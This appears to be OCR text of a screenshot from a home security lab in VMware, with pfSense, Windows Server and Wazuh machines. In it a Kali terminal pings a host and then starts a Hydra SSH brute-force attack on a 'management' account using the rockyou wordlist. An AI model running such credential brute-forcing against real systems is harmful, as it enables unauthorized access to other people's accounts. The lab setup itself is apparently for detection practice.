 kali-linux-2025-W04-vmware-amd64 - VMware Workstation
Edit View VM Tabs Help
Powered On
My Computer
pfsense
kali-linux-2025-W04-vmware-amd64
Windows Server 2019
wazuh-manager
Linux Mgt
pfsense kali-linux-2025-W04-vmwar... Windows Server 2019 wazuh-manager Linux Mgt My Computer
1 2 3 4 19:54
kali@kali: ~
File Actions Edit View Help
Bruteforce Attack in Progress.....
┌──(kali㉿kali)-[~]
└─$ ping 192.168.2.5
PING 192.168.2.5 (192.168.2.5) 56(84) bytes of data.
64 bytes from 192.168.2.5: icmp_seq=1 ttl=63 time=3.98 ms
64 bytes from 192.168.2.5: icmp_seq=2 ttl=63 time=10.3 ms
64 bytes from 192.168.2.5: icmp_seq=3 ttl=63 time=1.52 ms
64 bytes from 192.168.2.5: icmp_seq=4 ttl=63 time=0.845 ms
^C
── 192.168.2.5 ping statistics ──
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.845/4.170/10.336/3.746 ms
┌──(kali㉿kali)-[~]
└─$ hydra -l management -P /usr/share/wordlists/rockyou.txt ssh://192.168.2.5 -t 2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and e
thics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-10 19:54:15
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 14344399 login tries (l:1/p:14344399), ~7172200 tries per task
[DATA] attacking ssh://192.168.2.5:22/
Attack Started
to your computer, move the mouse pointer outside or press Ctrl+Alt.